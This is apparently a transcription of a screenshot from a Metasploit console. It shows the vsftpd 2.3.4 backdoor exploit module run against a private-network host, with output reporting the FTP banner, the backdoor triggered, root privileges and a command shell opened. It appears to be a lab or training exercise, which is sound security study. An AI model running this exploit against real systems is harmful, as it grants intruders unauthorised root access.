 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.33:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.33:21 - USER: 331 Please specify the password.
[+] 192.168.1.33:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.33:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.70:46663 → 192.168.1.33:6200) at 2025-04-20 03:32:41 -0400